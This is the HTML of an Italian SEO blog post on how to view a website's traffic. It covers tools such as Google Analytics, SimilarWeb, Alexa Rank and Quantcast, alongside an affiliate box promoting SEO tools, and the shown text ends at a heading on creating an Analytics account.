<link rel="apple-touch-icon" href="https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-orbita-digitale-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-orbita-digitale-icon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* Site title color split */ 
.site-branding a {
	display: inline-block;
	background: linear-gradient(to right, var(--accent) 45%, var(--accent-2) 45%);
	background-clip: text;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

/* Right sidebar */ 
.wp-block-categories {
	list-style: none;
	margin-left: 0;
}
.wp-block-categories li:not(last-child) {
	padding-bottom: 6px;
	margin-bottom: 6px;
	border-bottom: 1px solid var(--base);
}
.wp-block-categories li a {
	font-size: 16px;
}


/* Box shadow */ 
.box-shadow {
	box-shadow: 0px 0px 25px -12px rgba(0,0,0,0.2);
} 




/* Mine CSS */

body:not(.page-id-5951) #masthead {
    position: sticky;
    top: 0;
    width: 100%;
    z-index: 9999999 !important;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); 
}



.page-id-5951 .gb-container.gb-container-84e95c29 {
    display: none !important;
}


  body.page-id-5951  .inside-article a:hover, .paging-navigation a:hover, .comments-area a:hover, .page-header a:hover{
	color: #fff !important;
}


.containerstyling {
  opacity: 0;
  transform: translateY(100px);
  transition: all 1s ease;
	
	 position: fixed;
    bottom: -16px; 
    left: 0;
    width: 100%;
    background: #fff;
    padding: 10px;
    text-align: center;
    transition: bottom 0.5s ease-in-out, opacity 0.5s ease-in-out;
	box-shadow: 0px -4px 10px rgba(0, 0, 0, 0.1);
	z-index: 9999 !important;
}

.containerstyling.visible {
  opacity: 1;
  transform: translateY(0);
	display: flex;
    flex-direction: row;
    justify-content: space-between;
	align-items: center;
	padding: 20px 90px 20px 80px !important;
	z-index: 99999999 !important;
}

h2.inspectheading{
    padding-bottom: 0px !important;
}


.containerstyling.visible a.wp-block-button__link {
    font-size: 15px !important;
}




@media (max-width: 768px) {
.page-id-5951 .inside-article {
 padding: 4px 0px 60px 0px !important; 
	}
	label{
		max-width: calc(61%) !important;
	}
	
	.gb-container-000bff3e{
		padding-left: 20px !important;
		padding-right: 20px !important;
	}
	
	.gb-container-bb90e7f3 {
	z-index:99999;
		margin: 0px !important;
}

.gb-container-79cab24c {
    z-index: 9999 !important;
			margin: 0px !important;
			padding: 0px !important;

}
	.site-header .header-image {
    width: 200px !important ;
}
	
	.inside-header.grid-container {
    padding-bottom: 0px !important;
}
	
	.menu-toggle{
		padding: 0px 0px !important;
	}
	.containerstyling.visible{
		padding: 20px 15px 29px 15px !important;
		display: flex;
        flex-direction: column;
	}

	body.page-id-5951 h1{
		text-align: center !important;
	}
	body.page-id-5951 p{
				text-align: center !important;

	}
	body.page-id-5951 a.wp-block-button__link.has-base-3-color {
    color: white !important;
				font-size: 12px !important;

}
	body.page-id-5951 a.wp-block-button__link.has-base-3-color:hover {
    color: white !important;
		font-size: 12px !important;
}
	
	
             
}


@media (min-width:1024px){
	
body.page-id-5951 .gb-container-000bff3e {
	column-gap: 41px;
	margin-top: 0px !important;
	padding: 20px 10% !important;
}
body.page-id-5951	.inside-article {
    padding: 0px 0px 60px 0px !important;
}
	
	

	
	

.page-id-5951 .gb-container-bb90e7f3 {
	z-index:99999;
}

.page-id-5951 .gb-container-79cab24c {
/*     z-index: 9999 !important; */
	display: flex;
        flex-direction: column;
        justify-content: center;
}


.page-id-5951 .gb-container-9600abbb{
	padding: 60px 40px !important;
}


}
.main-navigation li{
	z-index: 1 !important;
}
p.has-base-3-color.has-text-color.has-link-color.wp-elements-f23f079c74bab4053954d37d058b9974 {
    z-index: 0;
}

h2.gb-headline.gb-headline-097d5b7a.gb-headline-text{
	    z-index: 0;

}

	body.page-id-5951 .grid-container {
    max-width: 100% !important;
}


		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2411 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<script async type='text/javascript' src='https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=SagUgc'></script><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://orbitadigitale.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Orbita Digitale" src="https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-Orbita-Digitale-Logo-1.png" width="3194" height="695" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371"><a href="https://orbitadigitale.com/">Home</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://orbitadigitale.com/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://orbitadigitale.com/consulenza-seo/">Consulenza SEO</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2159"><a href="https://orbitadigitale.com/risorse/">Tools e Risorse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6772"><a href="https://orbitadigitale.com/corso-seo/">Corso SEO</a></li>
	<li id="menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5883"><a href="https://orbitadigitale.com/corso-freelancer/">Corso Freelancer</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://orbitadigitale.com/migliori-seo-tool/">SEO Tools</a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-369"><a href="https://orbitadigitale.com/blog/">Blog<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://orbitadigitale.com/glossario-marketing/">Glossario SEO</a></li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://orbitadigitale.com/contact/">Contatti</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2411" class="post-2411 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<img width="2426" height="1728" src="https://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web.jpg 2426w, https://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web-300x214.jpg 300w, https://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web-1024x729.jpg 1024w, https://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web-768x547.jpg 768w, https://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web-1536x1094.jpg 1536w, https://orbitadigitale.com/wp-content/uploads/2024/05/Vedere-il-traffico-di-un-sito-web-2048x1459.jpg 2048w" sizes="(max-width: 2426px) 100vw, 2426px" />
			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Come Vedere Il Traffico Di Un Sito Web</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			
<p class="has-base-3-color has-accent-background-color has-text-color has-background has-link-color wp-elements-05dc5899d8a5d7839e2b2f99357fb220">Sei interessato a scoprire <strong>come vedere il traffico di un sito web</strong>? Bene, sei nel posto giusto! In questo articolo, ti guideremo attraverso alcuni metodi e strumenti che ti permetteranno di <strong>monitorare</strong> e <strong>analizzare </strong>il traffico di un sito in modo efficace. Che tu sia un webmaster, un commerciante online o semplicemente curioso di conoscere le statistiche di un sito, imparerai come <strong>ottenere informazioni preziose sul numero di visite</strong>, le <strong>fonti di traffico</strong> e molte altre informazioni utili. Preparati a svelare il mistero dietro le cifre e i dati che racchiudono il traffico di un sito web!</p>



<h2 class="wp-block-heading">Capire l&#8217;importanza del monitoraggio del traffico di un sito web</h2>



<h3 class="wp-block-heading">Perché monitorare il traffico di un sito</h3>



<p>Quando si gestisce un sito web, è di fondamentale importanza <strong>monitorare il traffico</strong> che vi accede. Questo perché comprendere quanti visitatori arrivano sul tuo sito, da dove vengono e come si comportano <strong>è essenziale per valutare l&#8217;efficacia delle tue strategie di marketing</strong> e <strong>migliorare le performance complessive del sito</strong>.</p>



<h3 class="wp-block-heading">I benefici della comprensione del traffico di un sito</h3>



<p><strong>Comprendere il traffico del tuo sito</strong> offre numerosi benefici. Innanzitutto, ti permette di comprendere quali sono le <strong>fonti principali di traffico</strong> che portano visitatori sul tuo sito. Sarai in grado di identificare <strong>quali canali di marketing stanno funzionando meglio</strong> e concentrare i tuoi sforzi su di essi per ottenere risultati ancora migliori.</p>



<p>Inoltre, osservando il traffico del tuo sito, potrai capire esattamente <strong>quali pagine del tuo sito sono le più visitate</strong> e quali generano il maggior interesse. Questo ti consentirà di focalizzarti su queste pagine, <strong>ottimizzandole e migliorando il contenuto</strong> per garantire un&#8217;esperienza migliore ai visitatori.</p>



<p>Infine, monitorare il traffico del tuo sito ti aiuterà a <strong>individuare eventuali problemi o aree di miglioramento</strong>. Se noti che molte persone abbandonano il sito poco dopo arrivarci, potresti dover analizzare le possibili cause e <strong>apportare le necessarie modifiche</strong> per rendere il sito più inviting.</p>


<div class="gb-container gb-container-51ca3ca1">

<p class="has-base-3-color has-text-color has-link-color wp-elements-fedd8576ce1aa88516bb32d001917354"><strong>La SEO è molto complessa</strong>, e senza strumenti diventa davvero difficile ottenere risultati tangibili rapidamente. Ma quali sono gli strumenti essenziali che servono per poter rankare? Di seguito riportiamo<strong><a href="https://orbitadigitale.com/migliori-seo-tool/"> i migliori SEO tools</a></strong>: </p>


<div class="affcoups" data-template="grid"><div class="affcoups-coupons-grid affcoups-coupons-grid--col-3"><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2468" data-affcoups-coupon-id="2468" data-affcoups-coupon-title="SEMRush (Onnicomprensivo)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://semrush.sjv.io/c/3986455/995972/13053" title="SEMRush (Onnicomprensivo)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2024/01/Semrush-migliori-seo-tools-480x270.png" alt="SEMRush" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">SEMRush (Onnicomprensivo)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente avanzato, apprezzato per le sue funzioni complete e dati analitici dettagliati. Le sue principali funzionalità includono:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>Ricerca di parole chiave:</strong> Identifica parole chiave rilevanti e il loro volume di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi della concorrenza:</strong> Monitora e confronta le strategie dei concorrenti.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Audit SEO:</strong> Valuta e migliora l'ottimizzazione del sito web.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Monitoraggio delle posizioni:</strong> Traccia il posizionamento delle parole chiave nei motori di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi dei backlink:</strong> Esamina i link in entrata per migliorare l'autorità del sito.</li><!-- /wp:list-item --></ol><!-- /wp:list --><!-- wp:paragraph --><p>SEMrush si differenzia da Mangools per la sua profondità e complessità. Mentre Mangools è ideale per utenti e aziende che cercano un'interfaccia semplice e funzionalità di base, SEMrush si rivolge a professionisti e aziende con esigenze più avanzate, offrendo analisi dettagliate e un ampio set di strumenti per strategie SEO complesse.</p><!-- /wp:paragraph -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://semrush.sjv.io/c/3986455/995972/13053" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2279" data-affcoups-coupon-id="2279" data-affcoups-coupon-title="Rank Math (SEO Tecnica)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Rank Math (SEO Tecnica)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/rank-math-seo-tool-480x270.jpg" alt="Rank Math è un SEO tool per la SEO tecnica" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Rank Math (SEO Tecnica)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare gli utenti a ottimizzare il contenuto del loro sito web per i motori di ricerca in modo efficiente e intuitivo. Di fatto, copre tutti gli aspetti della SEO tecnica e si distingue per la sua facilità d'uso e per l'ampio set di funzionalità avanzate. </p><!-- /wp:paragraph --><!-- wp:paragraph --><p>Funzionalità principali:</p><!-- /wp:paragraph --><!-- wp:list --><ul><!-- wp:list-item --><li><strong>Analisi SEO On-Page:</strong> Suggerisce miglioramenti per ottimizzare i post e le pagine in base alle parole chiave selezionate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Integrazione con Google Search Console:</strong> Visualizza dati di performance direttamente nel dashboard di WordPress.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Gestione dei Redirection:</strong> Facilita la creazione e la gestione di reindirizzamenti 301 per evitare pagine non trovate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Supporto Schema Markup:</strong> Permette di aggiungere facilmente dati strutturati per migliorare la visibilità nei risultati di ricerca.</li><!-- /wp:list-item --></ul><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2255" data-affcoups-coupon-id="2255" data-affcoups-coupon-title="Mangools (Keyword Research, Rank Tracking)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Mangools (Keyword Research, Rank Tracking)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/mangools-seo-tool-480x270.png" alt="Mangools è uno dei SEO Tools onnicomprensivi" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Mangools (Keyword Research, Rank Tracking)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale per principianti e piccole imprese. È il SEO tool onnicomprensivo per l'eccellenza, coprendo qualunque aspetto della SEO da ricerca di parole chiave, analisi SERP, monitoraggio del ranking e analisi di backlinks. Il Tool ha varie funzionalità:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>KWFinder:</strong> Ricerca di parole chiave con dati su volume, CPC e difficoltà SEO.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPChecker:</strong> Analisi dettagliata dei risultati dei motori di ricerca, con metriche chiave come DA e PA.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPWatcher:</strong> Monitoraggio del ranking delle parole chiave, per tracciare le prestazioni nel tempo.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>LinkMiner e SiteProfiler:</strong> Analisi approfondita dei backlinks e panoramica complessiva del profilo SEO di un sito web.</li><!-- /wp:list-item --></ol><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div></div></div><!-- /.affcoups -->

</div>


<p></p>



<h2 class="wp-block-heading">Strumenti per vedere il traffico di un sito</h2>



<h3 class="wp-block-heading">Panoramica di Google Analytics</h3>



<p><strong><a href="https://marketingplatform.google.com/intl/it/about/analytics/" target="_blank" rel="noreferrer noopener nofollow">Google Analytics</a></strong> è uno <strong>strumento di monitoraggio del traffico</strong> del sito web estremamente utile e ampiamente utilizzato. Questa piattaforma offre una vasta gamma di metriche e analisi per valutare il traffico del tuo sito web. Potrai visualizzare i dati relativi al <strong>numero di visitatori</strong>, le <strong>fonti di traffico</strong>, il <strong>comportamento degli utenti</strong> e molto altro ancora.</p>



<h3 class="wp-block-heading">Introduzione a SimilarWeb</h3>



<p><strong><a href="https://www.similarweb.com/" target="_blank" rel="noreferrer noopener nofollow">SimilarWeb</a></strong> è uno strumento che fornisce <strong>informazioni dettagliate sull&#8217;andamento del traffico</strong> di un sito web. Utilizzando dati provenienti da una vasta rete di fonti, SimilarWeb offre una panoramica completa delle <strong>visite</strong>, delle <strong>fonti di traffico</strong> e dei <strong>competitor</strong> di un sito web. Questo strumento è particolarmente utile per comprendere <strong>come il tuo sito si posiziona rispetto ai concorrenti</strong> nel tuo settore.</p>



<h3 class="wp-block-heading">Usare Alexa Rank per vedere il traffico di un sito</h3>



<p><strong><a href="https://it.wikipedia.org/wiki/Alexa_Internet" target="_blank" rel="noreferrer noopener nofollow">Alexa Rank</a></strong> è uno strumento che fornisce una <strong>stima del traffico</strong> di un sito web. Utilizzando un algoritmo proprietario, Alexa Rank classifica i siti web in base alla popolarità e al traffico stimato. Questo strumento può offrire una <strong>visione generale del traffico</strong> di un sito e anche <strong>confrontare la popolarità di diversi siti web</strong>.</p>



<p>Alexa è uno dei più usati assistenti vocali. Guarda questo video per scoprire come influiranno sulla SEO la Voice Search e l&#8217;Intelligenza Artificiale:</p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Intelligenza Artificiale e Voice Search: Ecco Come Cambierà la SEO" width="909" height="511" src="https://www.youtube.com/embed/5izQ0VMgMq4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p></p>



<h3 class="wp-block-heading">Quantcast: cosa può offrire?</h3>



<p><strong><a href="https://www.quantcast.com/" target="_blank" rel="noreferrer noopener nofollow">Quantcast </a></strong>è un altro strumento di analisi del traffico che fornisce una vasta gamma di informazioni sul <strong>comportamento degli utenti</strong> e sulle <strong>caratteristiche demografiche</strong>. Questo strumento ti aiuterà a comprendere chi sono i tuoi visitatori, cosa cercano e come interagiscono con il tuo sito web. Le informazioni fornite da Quantcast saranno utili per <strong>adattare la tua strategia di marketing</strong> e <strong>migliorare l&#8217;esperienza dei visitatori</strong>.</p>



<h2 class="wp-block-heading">Imparare ad utilizzare Google Analytics per vedere il traffico del tuo sito</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="683" src="https://orbitadigitale.com/wp-content/uploads/2024/04/Analytics-1024x683.jpg" alt="Google Analytics per vedere il traffico del tuo sito" class="wp-image-3770" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Analytics-1024x683.jpg 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Analytics-300x200.jpg 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Analytics-768x512.jpg 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Analytics-1536x1024.jpg 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Analytics.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Creazione di un account Google Analytics</h3>



